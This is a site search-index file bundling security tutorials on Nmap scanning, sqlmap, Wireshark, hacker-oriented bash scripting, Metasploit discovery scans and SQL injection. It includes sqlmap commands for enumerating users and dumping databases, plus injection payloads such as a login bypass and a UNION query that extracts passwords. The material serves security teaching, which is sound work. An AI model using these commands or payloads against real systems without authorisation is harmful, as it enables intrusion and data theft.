                content: "Introduction linkNmap, short for Network Mapper, is an open-source tool used for network discovery and security auditing. Developed by Gordon Lyon (also known as Fyodor), it has become the go-to tool for network administrators and penetration testers. This article will guide you through the core features of Nmap and provide useful commands to help you get started.\nWhy Use Nmap? linkNmap is favored by security professionals for several reasons:\nEase of Use: Quickly map out a network with simple commands. Device Discovery: Identify all devices, including servers, routers, switches, and mobile devices on a network. Service Detection: Detect services and applications running on devices, including their versions. OS Detection: Gather detailed information about the operating system and its version. Security Auditing: Use the Nmap Scripting Engine (NSE) to automate vulnerability scanning and exploit detection. Graphical Interface: Zenmap provides a GUI for visual network mapping and reporting. Basic Scans linkPing Scan linkA ping scan checks which devices are up and running on a given subnet.\nnmap -sp 192.168.1.1/24 Single Host Scan linkScan a single host for 1000 well-known ports.\nnmap google.com Stealth Scan linkA stealth scan sends an SYN packet and analyzes the response without completing the TCP handshake, making it harder for the target to detect the scan.\nnmap -sS google.com Version Scanning linkVersion scanning identifies the versions of services running on a host, which helps in detecting known vulnerabilities.\nnmap -sV google.com OS Scanning linkOS scanning uses TCP/IP fingerprinting to determine the operating system of the target.\nnmap -O google.com You can use additional flags like --osscan-limit to limit the search to a few expected targets.\nAggressive Scanning linkAggressive scanning combines OS detection, version detection, script scanning, and traceroute.\nnmap -A google.com Scanning Multiple Hosts linkNmap allows you to scan multiple hosts simultaneously using various methods:\nList Multiple IPs link nmap 192.164.1.1 192.164.0.2 192.164.0.3 Use Wildcards link nmap 192.164.1.* Use Commas link nmap 192.164.0.1,2,3,4 Use Hyphens link nmap 192.164.0.0-255 Port Scanning linkPort scanning checks for open ports on a host.\nSingle Port link nmap -p 973 192.164.0.1 Specify Connection Type link nmap -p T:7777,973 192.164.0.1 Range of Ports link nmap -p 76-973 192.164.0.1 Top Ports link nmap --top-ports 10 google.com Scanning from a File linkYou can scan a list of IP addresses from a file.\nnmap -iL /input_ips.txt Verbosity and Exporting Scan Results linkVerbose Output linkVerbose mode provides additional details about the scan process.\nnmap -v google.com Normal Output linkExport scan results to a text file.\nnmap -oN output.txt google.com XML Output linkExport scan results to an XML file, preferred for compatibility with other pen-testing tools.\nnmap -oX output.xml google.com Multiple Formats linkExport results in all available formats.\nnmap -oA output google.com Nmap Help linkNmap has a built-in help command that lists all available options and flags.\nnmap -h Nmap Scripting Engine (NSE) linkThe Nmap Scripting Engine allows you to write and use scripts to automate network tasks and attacks. Scripts are written in Lua and can perform various functions such as vulnerability detection, exploitation, and reporting.\nZenmap linkZenmap is the graphical user interface for Nmap. It is a free and open-source tool that helps you visually map a network and save scan results for future use. Zenmap is especially useful for beginners who prefer a GUI over the command line.\nConclusion linkNmap is an indispensable tool for network discovery and security auditing. With its wide range of features, including device discovery, service detection, OS fingerprinting, and scripting capabilities, Nmap stands out as the greatest scanning tool of all time. Whether you are a network administrator, security professional, or penetration tester, mastering Nmap is essential for effective network management and security assessment.\n"
            }
        );
    index.add(
            {
                id:  7 ,
                href: "\/Armur-Tutorials\/docs\/sqlmap\/sqlmap\/introduction_to_sqlmap.md\/",
                title: "An Introduction to Using sqlmap for SQL Injection Testing",
                description: "Learn more about SQLMap",
                content: "Introduction linkUsing sqlmap can be challenging if you’re unfamiliar with it. This tutorial aims to present the essential functionalities of this popular SQL injection tool in a quick and straightforward manner. Before using sqlmap, ensure you have the latest release and a Python interpreter installed. Most Linux distributions come with Python by default. If you’re not using Linux or don’t have Python installed, download and install it.\nYou’ll also need a vulnerable website to test. For this tutorial, we are using a simulation environment hosted locally and available on port 8888.\nWhat is sqlmap? linksqlmap is an open-source penetration testing tool that automates the process of detecting and exploiting SQL injection flaws in web applications. SQL injection is a common attack vector that allows attackers to interfere with the queries an application makes to its database. By leveraging this vulnerability, an attacker can retrieve or manipulate sensitive data stored in the database, and in some cases, gain administrative access to the underlying system.\nKey Features of sqlmap link Automated Testing:\nsqlmap automates the detection and exploitation of SQL injection vulnerabilities, simplifying the process for penetration testers and security professionals. Wide Range of SQL Injection Techniques:\nSupports a variety of SQL injection techniques, including time-based blind, boolean-based blind, error-based, UNION query-based, and out-of-band. Database Fingerprinting:\nAutomatically determines the database management system (DBMS) and version. Database Extraction:\nCapable of extracting data from the database, such as database names, tables, columns, and records. Advanced Exploitation Features:\nOffers advanced functionalities like retrieving database users, password hashes, and executing commands on the operating system via out-of-band connections. Integration with Other Tools:\nCan be integrated with other tools and scripts to enhance testing capabilities. Support for Various DBMS:\nSupports numerous database management systems including MySQL, Oracle, PostgreSQL, Microsoft SQL Server, SQLite, IBM DB2, and more. Customizable and Extensible:\nHighly customizable with numerous options and flags to tailor attacks. Users can also extend its functionality with custom scripts and plugins. Typical Use Cases link Penetration Testing:\nSecurity professionals use sqlmap to identify and exploit SQL injection vulnerabilities during penetration testing engagements. Vulnerability Assessment:\nIt is used as part of vulnerability assessments to evaluate the security posture of web applications and identify potential risks. Security Research:\nResearchers use sqlmap to study SQL injection techniques and develop new methods for detecting and preventing such vulnerabilities. Compliance Testing:\nOrganizations use sqlmap to ensure their web applications comply with security standards and regulations by identifying and mitigating SQL injection vulnerabilities. Installing SQLMap linkYou can run the following command\ngit clone --depth 1 https://github.com/sqlmapproject/sqlmap.git sqlmap-dev cd sqlmap-dev python3 sqlmap.py You should see something like this:\nTo see the help options, run the following command:\npython sqlmap.py --help If you don’t see the sqlmap help output, double-check the setup instructions.\nTesting GET Parameters linkNow you are ready to test a vulnerable GET parameter. Run sqlmap with the following syntax, specifying the URL with the -u (or --url) parameter, including GET parameters and a random value for each one:\npython sqlmap.py -u \"http(s)://target[:port]/[...]/[page]?param=val[\u0026...]\" Example linkTesting a GET parameter with sqlmap:\npython sqlmap.py -u \"http://127.0.0.1:8888/cases/productsCategory.php?category=1\" Testing POST Parameters linkBy default, sqlmap tests only GET parameters. You can specify POST parameters using the --data option, and sqlmap will test both GET and POST parameters indicated:\npython sqlmap.py --data \"param=val[\u0026...]\" -u \"http(s)://target[:port]/[...]/[page]\" Example linkTesting POST parameters with sqlmap:\npython sqlmap.py --data \"username=xyz\u0026password=xyz\u0026submit=xyz\" -u \"http://127.0.0.1:8888/cases/login.php\" Note: Always specify the submit parameter name and its default value to avoid incorrect scan results.\nParsing Forms linkSqlmap can automatically parse and test all forms on a webpage, which is useful in many situations:\npython sqlmap.py --forms -u \"http(s)://target[:port]/[...]/[page]\" Example linkParsing forms with sqlmap:\npython sqlmap.py --forms -u \"http://127.0.0.1:8888/cases/productsCategory.php\" Adjusting the Level of Tests linkSqlmap defaults to testing GET and POST parameters but can test additional entry points like HTTP headers by adjusting the --level option (levels 1 to 5, with 1 being the default):\npython sqlmap.py -u \"http(s)://target[:port]/[...]/[page]\" --level 5 Testing URL Paths linkFor parameters included inside URI paths, append an asterisk (*) after each segment to specify where to try SQL injection:\npython sqlmap.py -u \"http://host/page/param-value*/\" Extracting Information with sqlmap linkSqlmap simplifies extracting information from databases, even without direct result display on the vulnerable webpage.\nOptions for Extracting Information: link Recover session user: python sqlmap.py -u \"http://target\" --current-user Detect current database: python sqlmap.py -u \"http://target\" --current-db Check if session user is a database administrator: python sqlmap.py -u \"http://target\" --is-dba List database system users: python sqlmap.py -u \"http://target\" --users List databases: python sqlmap.py -u \"http://target\" --dbs Enumerating Tables linkWhen the session user has read access to system tables, sqlmap can enumerate tables:\npython sqlmap.py -u \"http://target\" --tables Additional options:\nRestrict results to a specified database: python sqlmap.py -u \"http://target\" -D database_name --tables Exclude system tables: python sqlmap.py -u \"http://target\" --exclude-sysdbs --tables Enumerating Columns linkSqlmap can also enumerate columns if the session user has read access to the relevant system tables:\npython sqlmap.py -u \"http://target\" --columns Additional options:\nRestrict results to a specified database and table: python sqlmap.py -u \"http://target\" -D database_name -T table_name --columns Dumping Tables linkAttackers can dump entire tables or databases using the following options:\npython sqlmap.py -u \"http://target\" --dump Additional options:\nRestrict extracted data: python sqlmap.py -u \"http://target\" -D database_name -T table_name --dump Exclude system tables: python sqlmap.py -u \"http://target\" --exclude-sysdbs --dump Conclusion linkSqlmap is a powerful and versatile tool for SQL injection testing. This tutorial has covered the essential functionalities to get you started with sqlmap, from installation to extracting database information. Always use sqlmap responsibly and ensure you have permission before conducting any tests.\n"
            }
        );
    index.add(
            {
                id:  8 ,
                href: "\/Armur-Tutorials\/docs\/wireshark\/wireshark\/installing_wireshark\/",
                title: "An Introduction To Wireshark and How To Install It",
                description: "Learn more about Wireshark",
                content: "This guid will show you how to install Wireshark on Ubuntu 22.04 and use this tool to your advantage.\nAfter reading this guide, you will be knowledgeable in installation, updating packages, Wireshark installation methods, and post-installation steps.\nWhat is Wireshark? linkWireshark is a network packet analyzer. A network packet analyzer presents captured packet data in as much detail as possible.\nYou could think of a network packet analyzer as a measuring device for examining what’s happening inside a network cable, just like an electrician uses a voltmeter for examining what’s happening inside an electric cable (but at a higher level, of course).\nIn the past, such tools were either very expensive, proprietary, or both. However, with the advent of Wireshark, that has changed. Wireshark is available for free, is open source, and is one of the best packet analyzers available today.\nWhat is Wireshark used for? linkWireshark is a great tool that converts network traffic into a human-readable format. If we look at the key features of Wireshark, it can capture live traffic packets, analyze real-time network traffic, and filter traffic based on different criteria.\nResearchers use Wireshark to analyze the content of the packets and create various statistics; Security teams use Wireshark to examine suspicious network traffic content, identify traffic spikes, etc.; Troubleshoot network issues; Identifying and learning about network traffic protocols; Debugging protocol implementation; Verifying network applications. How to use Wireshark? linkSince Wireshark is open source, you can download and use any version of Wireshark for free from wireshark.org. It’s available for Linux, Windows, and Mac. It also has a user-friendly graphical user interface (GUI) to simplify the analysis process. While Wireshark initially supported only Solaris and Linux, now it runs on all the major operating systems. Keep reading for detailed instructions on how to install and start using Wireshark.\nInstalling Wireshark linkTo install Wireshark, open your terminal and run the following command:\nsudo apt update \u0026\u0026 sudo apt upgrade Now you are ready to install Wireshark. Run the following command:\nsudo apt install wireshark You will be asked for authorization to continue during this installation. Type ‘Y’ and press Enter to continue with the installation.\nDuring the installation, the following prompt window will appear for configuring wireshark-common in package configuration. This prompt provides you with two options to choose from. One is to allow using non-superusers. The second is to disable using non-superusers and only allow root users to access and use it. You can select ‘Yes’ or ‘No’ based on your choice.\nRunning Wireshark linkOnce wireshark is installed, you can run the GUI from the interface or run the following command\nsudo wireshark This section gave you a tutorial on how to install Wireshark on a linux machine. You are now ready to start using wireshark.\n"
            }
        );
    index.add(
            {
                id:  9 ,
                href: "\/Armur-Tutorials\/docs\/linux-basics-for-hackers\/linux-basics-for-hackers\/bash_scripting\/",
                title: "Bash Scripting in Linux",
                description: "Welcome to the basics of Linux for Hacking.",
                content: "Any self-respecting hacker must be able to script. For that matter, any self-respecting Linux administrator must be able to script. With the arrival of the Windows PowerShell, Windows administrators are increasingly required to script as well to perform automated tasks and be more efficient.\nAs a hacker, we often need to automate the use of multiple commands, sometimes from multiple tools. To become an elite hacker, you not only need to have advanced shell scripting skills, but also the ability to script in one of the widely-used scripting languages such as Ruby (Metasploit exploits are written in Ruby), Python (many hacking tools are Python scripts), or Perl (Perl is the best text manipulation scripting language).\nWe will start with basic shell scripting, move to advanced shell scripting, and then to each of these scripting languages developing hacking tools as we go. Our ultimate goal will be to develop enough scripting skills to be able to develop our own exploits.\nIn a previous post, I showed you how to put together a simple script using nmap to scan a range of IP addresses to check for a particular port availability. We will need that script here, as we will be adding new functionality to it after completing some preliminaries.\nTypes of Shells linkA shell is an interface between the user and the operating system. This enables us to run commands, utilities, programs, manipulate files, etc.\nThere are a number of different shells available for Linux. These include the:\nKorn shell the Z shell the C shell the bash As the BASH shell is available on nearly all Linux and UNIX distributions (including Mac OS X, and Kali), we will be using the BASH shell here, exclusively.\nBASH Basics linkCommands linkBesides being able to run any system commands, utilities or applications from a BASH shell script, the BASH shell includes some of its own commands. These include;\n:, ., break, cd, continue, eval, exec, exit, export, getopts, hash, pwd, readonly, return, set, shift, test, [, times, trap, umask and unset,alias, bind,builtin, command, declare, echo, enable, help, let, local, logout, printf, read, shopt, type, typeset, ulimit and unalias.\nI will address these commands in a later tutorial, but I want you to know that this shell has built in commands that have their functionality within the BASH shell.\nComments linkLike any coding, we may want to add comments. Comments are simply notes to ourselves or anyone else that reads the code as to what we were trying to do with the script or that section of the script. These notes or “comments” are not read or executed by the interpreter.\nThe BASH shell enables comments by preceding a line with the “#”, so if I wanted to note that this was my first script, I could write in my text editor;\nThis is my first script!\nThe interpreter would ignore everything after the # and then move to the next line.\nSimple Hello World linkFor our first script, we will start with a simple script that returns a message to the screen that says “Hello World!”.\nWe start by entering the shebang or “#!”. This tells the operating system that whatever follows the shebang is the interpreter we want to use for our script.\nWe then follow the shebang with /bin/bash indicating that we want the operating system to use the BASH shell interpreter. As we will see in later tutorials, we can use other interpreters such as PERL or Python, but here we want to use the BASH interpreter.\nNext, we enter echo, a command in Linux that tells the system to simply repeat or “echo” back to our monitor (stdout) what follows. In this case, we want the system to echo back to us “Hello World”. Note that the text or message we want to “echo back” is in double quotation marks.\n#! /bin/bash echo \"Hello World\"| Set Execution Permission linkWhen we create a file, it’s not necessarily executable, not even by us, the owner. Let’s look at the permissions on our new file, by typing ls -l in our directory.\nAs you can see, our new file has rw-r–r– (644) permissions. The owner of this file only has read (r) and write (w) permissions, but no execute (x) permissions. The group and all have only read permission. We need to modify it to give us execute permissions in order to run this script. We do this with the chmod command. To give the owner, the group, and all execute permissions, we type:\nkali \u003e chmod 755 HelloHackersArise\nNow when we do a long listing (ls -l) on the file, we can see that we have execute permissions.\nkali \u003e ls -l Run HelloWorld\nTo run our simple script, we simply type:\nkali \u003e ./HelloWorld The ./ before the file name tells the system that we want to execute this script in the current directory. This means don’t look in the directories in the PATH variable for this file, but rather look just in my current directory and run HelloWorld\nWhen we then hit enter, our very simple script returns to our monitor.\nHello World Success! We just completed our first simple script!\nUsing Variables linkSo, now we have a simple script. All it does is echo back a message. If we want to create more advanced scripts we will likely want to add some variables.\nVariables are simply an area of storage where we can hold something in memory. That “something” might be some letters or words (strings) or numbers. It can help to add functionality to a script that has values that might change.\nLet’s go back to the script we wrote earlier to use nmap to scan for vulnerable machines with a particular port open. Remember, the (in)famous hacker, Max Butler, used a similar script to find systems with the Aloha POS that he was able to hack for millions of credit card numbers.\nAs you can see, this script was written to scan a range of IP addresses looking for port 5505 open (the port Aloha left open for tech support), and then create a report with all the IP addresses with this port open. The IP address range is “hard coded” into the script and can only be changed by opening and editing the script file.\nWhat if we wanted to alter this script so that it would prompt us or any user for the range IP addresses to scan and the port to look for? Wouldn’t it be much easier to use if we were simply prompted for these values and they were then entered into the script?\nLet’s take a look at how we could do that.\nAdding Prompts \u0026 Variables to Our Script linkFirst, we could replace the specified sub-net with a IP range. We can do this with a variable called “FirstIP” and then a second variable named “LastIP” (the name of the variable is irrelevant, but best practice is to use a variable name that helps you remember what it holds).\nNext, we can replace the port number with a variable named “port”. These variables will simply be storage areas to hold the info that the user will input before running the scan.\nNext, we need to prompt the user for these values. We can do this by using the echo command we learned above in writing the HelloHackersArise script.\nSo, we can simply echo the words “Enter the starting IP address :” and this will appear on the screen asking the user for the first IP address in their nmap scan.\necho \"Enter the starting IP address :\" Now, the user seeing this prompt on the screen, will enter the first IP address. We need a way then to capture that input from the user. We can do this by following the echo line with the read command followed by the name of the variable. The read command takes a value entered at the keyboard (stdin) and puts it into a variable that follows it.\nread FirstIP The above command will put the IP address entered by the user into the variable, FirstIP. Then we can use that value in FirstIP throughout our script.\nOf course, we can do the same for each of the variables by first prompting the user to enter the information and then using a read command to capture it.\nNext, we just need to edit the nmap command in our script to use the variables we just created and filled. When we want the value stored in the variable, we can simply preface the variable name with the $, such as $port.\nSo, to use nmap to scan a range of IP addresses starting with the first user input IP through the second user input IP and look for a port input by the user, we can re-write the nmap command like this:\nnmap -sT $FirstIP-$LastIP -p $port -oG Aloha Now, as the script is written, it will scan an IP address range starting with FirstIP and ending with LastIP looking for the port the user input. Let’s now save our script file and name it Scannerscript.\nRun It with User Input Variables linkNow we can run our simple scanner script with the variables that tell the script what IP address range and port to scan without having to edit the script.\nkali \u003e ./Scannerscript As you can see, the script prompts us for the first IP address, then the last IP address and the port we want to scan for. After collecting this info, it then does the nmap scan and produces a report of all the IP addresses in the range that have the port open that we specified.\n"
            }
        );
    index.add(
            {
                id:  10 ,
                href: "\/Armur-Tutorials\/docs\/beef\/",
                title: "beEF",
                description: "BeEF is short for The Browser Exploitation Framework. It is a penetration testing tool that focuses on the web browser. BeEF allows the professional penetration tester to assess the actual security posture of a target environment by using client-side attack vectors. Unlike other security frameworks, BeEF looks past the hardened network perimeter and client system, and examines exploitability within the context of the one open door: the web browser. BeEF will hook one or more web browsers and use them as beachheads for launching directed command modules and further attacks against the system from within the browser context.",
                content: ""
            }
        );
    index.add(
            {
                id:  11 ,
                href: "\/Armur-Tutorials\/docs\/wireshark\/wireshark\/capturing_packets_on_wireshark\/",
                title: "Capturing Data Packets Using Wireshark",
                description: "Learn more about Wireshark",
                content: "Capturing data packets on Wireshark linkWhen you open Wireshark, you see a screen showing you a list of all the network connections you can monitor. You also have a capture filter field to only capture the network traffic you want to see.\nYou can select one or more of the network interfaces using shift+left-click. Once select the network interface, you can start the capture, and there are several ways to do that\nStarting the capture linkYou can start on capturing packets by clicking on the blue wireshark icon or click on capture, then the icon, or use the windows shotcut Ctrl + E.\nYou shouls a screen similar to the following:\nOnce you have captured all the packets needed, use the same buttons or menu options to stop the capture as you did to begin.\nConducting Packet Analysis linkAnalyzing Data Packets on Wireshark linkWireshark provides a comprehensive interface for inspecting packet data, utilizing three distinct panes. This guide details each pane and its functionalities, helping you to effectively analyze network traffic.\n1. Packet List Pane linkThe Packet List is the top pane that lists all the packets captured during a session. Each row represents a single packet, and clicking on a packet will update the other two panes with detailed information about the selected packet.\nNo.: This column indicates the sequence number of the packet in the capture file. A bracket around the number signifies that the packet is part of a conversation. Time: Shows the timestamp of when the packet was captured relative to the start of the capture session. You can adjust this display to show the absolute time, time delta, or other formats via the Settings menu. Source: Displays the IP address or hostname of the sender of the packet. Destination: Displays the IP address or hostname of the receiver of the packet. Protocol: Identifies the protocol used by the packet, such as TCP, DNS, DHCPv6, or ARP. Length: Indicates the size of the packet in bytes. Info: Provides additional details about the packet, which vary depending on the protocol. For instance, it might show the HTTP request method, DNS query, or TCP flags. 2. Packet Details Pane linkThe Packet Details pane, located in the middle, displays a structured, hierarchical view of the packet’s contents. This pane breaks down the packet according to the protocol layers, from the Ethernet header to the application layer data.\nYou can expand and collapse sections to explore specific fields within the packet. Right-clicking on any field allows you to create display filters based on the selected text. This can be useful for isolating packets with specific attributes or values. 3. Packet Bytes Pane linkThe Packet Bytes pane, at the bottom, shows the raw data of the packet in a hexadecimal and ASCII format. This view represents the exact data as captured by Wireshark, providing a byte-by-byte representation.\nThis pane is particularly useful for low-level troubleshooting and when you need to see the precise byte sequence in the packet. Highlighting bytes in this pane will simultaneously highlight the corresponding fields in the Packet Details pane, and vice versa. Wireshark Capture Filters linkCapture filters in Wireshark allow you to limit the packets captured by specifying criteria that packets must meet to be saved. These filters are set before starting the capture and help reduce the volume of data, focusing only on relevant traffic. Here are some common capture filters:\nhost IP-address: Captures all traffic to and from the specified IP address. host 192.168.1.1 net 192.168.0.0/24: Captures all traffic within the specified subnet. net 192.168.0.0/24 dst host IP-address: Captures only packets sent to the specified IP address. dst host 192.168.1.1 port 53: Captures traffic on port 53, which is commonly used for DNS queries. port 53 port not 53 and not arp: Captures all traffic except DNS (port 53) and ARP traffic. port not 53 and not arp You can check the capture filters by clicking on Capture, then Capture Filters. You should see something like this:\nWireshark Display Filters linkDisplay filters in Wireshark allow you to refine the view of captured packets during analysis. These filters do not affect the data captured but help narrow down the packets shown in the Packet List pane, making it easier to troubleshoot specific issues. Here are some useful display filters:\nip.src == IP-address and ip.dst == IP-address: Shows packets sent from one IP address (source) to another IP address (destination). ip.src == 192.168.1.1 and ip.dst == 192.168.1.2 You can also use ip.addr to show packets to and from the specified IP address: ip.addr == 192.168.1.1 tcp.port eq 25: Shows all traffic on port 25, typically used for SMTP email traffic. tcp.port eq 25 icmp: Shows only ICMP traffic, which is commonly used for ping requests. icmp ip.addr != IP_address: Shows all traffic except the traffic to or from the specified IP address. ip.addr != 192.168.1.1 Analysts can also create custom filters to detect specific types of network activity or attacks. For example, to detect the Sasser worm, you might use the following filter:\nls_ads.opnum == 0x09: Detects packets related to the Sasser worm. ls_ads.opnum == 0x09 Using Filters Effectively link Setting Capture Filters: Before starting your capture, set appropriate capture filters to focus on relevant data and reduce the size of the capture file. This can improve performance and make analysis more manageable. Applying Display Filters: After capturing data, use display filters to isolate specific traffic patterns or troubleshoot issues. Display filters can be combined and layered to create precise views of the data. Custom Filters: For specialized needs, such as detecting security threats or analyzing specific protocols, create and save custom filters. This enhances your ability to quickly respond to network events and anomalies. By mastering the use of capture and display filters, you can efficiently analyze network traffic and identify issues using Wireshark.\n"
            }
        );
    index.add(
            {
                id:  12 ,
                href: "\/Armur-Tutorials\/docs\/sqlmap\/sqlmap\/what_is_sql_injection\/",
                title: "Comprehensive Guide to SQL Injection",
                description: "Learn more about SQLMap",
                content: "What is SQL Injection (SQLi)? linkSQL Injection (SQLi) is a web security vulnerability that allows an attacker to interfere with the queries an application makes to its database. This can enable an attacker to view or manipulate data that they normally cannot access. In severe cases, SQL injection can be used to compromise the underlying server or back-end infrastructure, leading to significant data breaches, reputational damage, and regulatory fines.\nImpact of SQL Injection linkA successful SQL injection attack can lead to unauthorized access to sensitive data, such as:\nUser passwords Credit card details Personal user information SQL injection attacks have been used in many high-profile data breaches, causing substantial damage. In some cases, attackers can establish a persistent backdoor into an organization’s systems, leading to prolonged and undetected compromises.\nDetecting SQL Injection Vulnerabilities linkManual Detection Techniques linkYou can manually detect SQL injection vulnerabilities by systematically testing every entry point in the application. Common techniques include:\nSingle Quote Test: Submit a single quote character (') and look for errors or anomalies. SQL-Specific Syntax Tests: Use syntax that evaluates to the same value (e.g., 1=1) and look for differences in responses. Boolean Conditions: Inject conditions like OR 1=1 and OR 1=2 and observe response differences. Time-Based Payloads: Inject payloads designed to trigger time delays and observe response times. Out-of-Band Network Interaction: Use OAST (Out-of-band Application Security Testing) payloads to trigger network interactions. Automated Detection linkTools like Burp Scanner can quickly and reliably detect SQL injection vulnerabilities, reducing the need for manual testing.\nExploiting SQL Injection Vulnerabilities linkCommon SQL Injection Techniques linkSQL injection vulnerabilities can occur in different parts of a SQL query. Here are some common types:\nRetrieving Hidden Data: Modify a SQL query to return additional results. Subverting Application Logic: Change a query to interfere with the application’s logic. UNION Attacks: Retrieve data from different database tables using the UNION keyword. Blind SQL Injection: Exploit vulnerabilities where the query results are not returned in the application’s responses. Examples linkRetrieving Hidden Data linkImagine a shopping application that displays products in different categories. A request to display products in the “Gifts” category might look like this:\nSELECT * FROM products WHERE category = 'Gifts' AND released = 1 An attacker can modify the URL to:\nhttps://insecure-website.com/products?category=Gifts'-- This results in the query:\nSELECT * FROM products WHERE category = 'Gifts'--' AND released = 1 The -- is a comment indicator in SQL, which means the rest of the query is ignored, showing all products including unreleased ones.\nSubverting Application Logic linkIn a login system:\nSELECT * FROM users WHERE username = 'wiener' AND password = 'bluecheese' An attacker can bypass authentication by entering:\nUsername: administrator'-- Password: (blank) Resulting in:\nSELECT * FROM users WHERE username = 'administrator'--' AND password = '' UNION Attacks linkRetrieve data from another table:\nSELECT name, description FROM products WHERE category = 'Gifts' Modify input to:\n' UNION SELECT username, password FROM users-- Resulting in:\nSELECT name, description FROM products WHERE category = 'Gifts' UNION SELECT username, password FROM users-- Advanced SQL Injection Techniques linkBlind SQL Injection linkBlind SQL injection occurs when the application does not return query results or error details in its responses. Techniques include:\nBoolean-Based Blind SQL Injection: Change the logic of the query to trigger different responses based on a condition. Time-Based Blind SQL Injection: Inject conditions that trigger time delays to infer true/false conditions. Out-of-Band SQL Injection: Trigger external network interactions to exfiltrate data. Second-Order SQL Injection linkOccurs when user input is stored and later used unsafely in a SQL query. For example, an application safely stores user input but later retrieves and uses it without proper validation.\nPreventing SQL Injection linkParameterized Queries (Prepared Statements) linkUse parameterized queries to prevent SQL injection. This technique separates SQL code from data, ensuring user input cannot interfere with query structure.\nVulnerable Code:\nString query = \"SELECT * FROM products WHERE category = '\" + input + \"'\"; Statement statement = connection.createStatement(); ResultSet resultSet = statement.executeQuery(query); Secure Code:\nPreparedStatement statement = connection.prepareStatement(\"SELECT * FROM products WHERE category = ?\"); statement.setString(1, input); ResultSet resultSet = statement.executeQuery(); Whitelisting and Input Validation linkFor parts of the query that cannot use parameterized queries (e.g., table or column names), use whitelisting to validate input against a list of permitted values.\nAdditional Best Practices link Escape User Input: Properly escape special characters in user inputs. Use ORM Libraries: Object-Relational Mapping (ORM) libraries can help mitigate SQL injection by abstracting SQL queries. Least Privilege: Ensure database accounts have the minimum privileges necessary. Conclusion linkSQL injection remains one of the most critical security vulnerabilities in web applications. Understanding how to detect, exploit, and prevent SQL injection is crucial for developers, testers, and security professionals. By following best practices such as using parameterized queries and whitelisting, you can significantly reduce the risk of SQL injection attacks.\n"
            }
        );
    index.add(
            {
                id:  13 ,
                href: "\/Armur-Tutorials\/docs\/metasploit\/metasploit\/conducting_a_discovery_scan\/",
                title: "Conducting a Discovery Scan in Metasploit",
                description: "Learn more about the Metasploit framework.",
                content: "Introduction linkReconnaissance is the first step in penetration testing, where the goal is to gather information about the target network. This step involves identifying active hosts, their operating systems, open ports, and running services. A Discovery Scan in Metasploit is a comprehensive method to collect this information efficiently.\nHow a Discovery Scan Works linkA Discovery Scan in Metasploit uses Nmap to perform various scans and gather information. It includes the following phases:\nPing Scan Port Scan OS and Version Detection Data Import Ping Scan linkThe ping scan determines if the hosts are online. Nmap performs an ICMP ping sweep by sending an ICMP echo request to the target. If an ICMP echo reply is received, the host is considered online and included in the port scan.\nPort Scan linkDuring the port scan, Nmap identifies open ports and the services running on those ports. The scan covers commonly exposed ports like HTTP, telnet, SSH, and FTP. The default scan is a TCP SYN scan, but you can customize it by adding Nmap options.\nOS and Version Detection linkAfter identifying open ports, Nmap sends probes to these ports to detect the operating system and service versions. This phase provides valuable information that helps identify vulnerabilities and reduce false positives.\nData Import linkMetasploit Pro imports the data collected by Nmap into the project. This data includes host information, open ports, running services, and potential vulnerabilities. Metasploit uses this information to run additional modules and refine the penetration test.\nRunning a Discovery Scan linkTo run a Discovery Scan in Metasploit, follow these steps:\nInitiate the Scan:\nNavigate to the project overview or analysis page. Click the “Scan” button to start a new discovery scan. Specify Target Addresses:\nEnter the target addresses in the provided field. You can input single IP addresses, ranges, or CIDR notations. Separate multiple addresses with new lines. Advanced Options (Optional):\nClick “Show Advanced Options” to configure additional settings such as custom Nmap arguments, specific port ranges, excluded ports, scan speed, and more. Launch the Scan:\nClick the “Launch Scan” button to begin the scan. Monitor the Scan:\nThe task log displays the progress and status of the scan. Upon completion, the status will show ‘Complete’ if successful or ‘Failed’ if errors occurred. Viewing Scan Results linkTo view the results of the Discovery Scan:\nNavigate to the Hosts Page:\nSelect “Hosts \u003e Analysis” to view detailed information about the scanned hosts. Host Information:\nFor each host, you can see: IP address Host name Operating system Active services Timestamp of the last update Host status (scanned, shelled, looted, cracked) Host Status Hierarchy link Scanned: Indicates a discovery scan, Nexpose scan, or import was performed. Shelled: Indicates that a session was opened on the host. Looted: Indicates that files or screenshots were obtained from the host. Cracked: Indicates that a password hash from the host was decrypted into plain text. Discovery Scan Options linkTarget Addresses linkDefines individual hosts or network ranges to scan.\nInitial Port Scan linkPerforms a port scan before service version verification.\nCustom Nmap Arguments linkSends additional flags and commands to Nmap, overriding default settings.\nAdditional and Excluded TCP Ports linkSpecifies additional ports to include or exclude from the scan.\nCustom TCP Port Range linkDefines a specific range of TCP ports for the scan.\nPortscan Speed linkAdjusts the scan speed using Nmap’s timing templates:\nInsane (5): Fastest, less accurate. Aggressive (4): Fast, assumes reliable network. Normal (3): Default speed. Polite (2): Slower, uses less bandwidth. Sneaky (1): IDS evasion speed. Paranoid (0): Slowest, for maximum stealth. Portscan Timeout linkSets the time limit for Nmap to spend on each host (default is 5 minutes).\nUDP Service Discovery linkFinds all services on the network using custom Metasploit modules instead of Nmap.\nScan SNMP Community Strings and H.323 Video Endpoints linkScans for devices responding to SNMP and H.323 protocols.\nEnumerate Users via Finger linkQueries usernames and bruteforces the user list if the Finger protocol is detected.\nIdentify Unknown Services linkDetects unknown services and applications on the network.\nSingle Scan linkScans hosts individually, storing information before moving to the next host.\nDry Run linkPrepares the scan without executing it, displaying options in the task log.\nWeb Scan linkRuns a web scan, web audit, and web exploit along with the discovery scan (recommended for small sets of hosts).\nSMB User Name, Password, and Domain linkDefines SMB credentials to attempt login to SMB services.\nSpecifying IPv6 Addresses linkManually add or import IPv6 addresses as Metasploit Pro does not automatically detect them.\nImporting IPv6 Addresses link Import a File:\nSelect “Analysis \u003e Hosts”. Click “Import” and browse to the file containing IPv6 addresses. Add Manually:\nSelect “Analysis \u003e Hosts”. Click “New Host” and enter the IPv6 address and other optional information. Conclusion linkA Discovery Scan is a powerful tool in Metasploit for gathering detailed information about a network. By understanding the phases of a discovery scan and how to configure and interpret its results, penetration testers can gain valuable insights and fine-tune their attack strategies effectively.\n"
            }
        );
    index.add(
            {
                id:  14 ,
                href: "\/Armur-Tutorials\/docs\/hashcat\/hashcat\/introduction_to_hashcat\/",
                title: "Cracking Passwords with Hashcat",
                description: "Introduction linkHashing is one of the pillars of cybersecurity, crucial for securing passwords and sensitive data. However, it’s often confused with encryption. Unlike encryption, hashed data is not reversible. This distinction is vital for applications like password storage, where security is paramount.\nIn this section, we will delve into Hashcat, a powerful command-line utility designed for cracking hashes. We will explore how hashing works, the features of Hashcat, and provide step-by-step instructions for its installation and use.",
